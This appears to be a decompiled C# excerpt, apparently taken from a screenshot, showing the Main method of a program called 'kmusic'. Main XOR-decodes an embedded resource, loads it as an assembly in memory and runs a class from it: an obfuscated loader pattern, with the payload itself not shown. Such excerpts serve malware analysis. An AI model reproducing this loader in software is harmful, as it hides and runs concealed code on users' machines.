 7 namespace kmusic
8 {
9 // Token: 0x02000006 RID: 6
10 internal static class Program
11 {
12 // Token: 0x06000016 RID: 22 RVA: 0x00002DB4 File Offset: 0x00000FB4
13 [STAThread]
14 private static void Main()
15 {
16 ApplicationConfiguration.Initialize();
17 byte[] data = Resources.data;
18 for (int i = 0; i < data.Length; i++)
19 {
20 byte[] array = data;
21 int num = i;
22 array[num] ^= 104;
23 }
24 Activator.CreateInstance(Assembly.Load(data).GetType("WinFormsLibrary1.Class1"), new object[]
25 {
26 Program.form1
27 });
28 Application.Run(Program.form1);
29 }
30
31 // Token: 0x04000012 RID: 18
32 [Nullable(1)]
33 private static Form1 form1 = new Form1();
34 }
35 }
36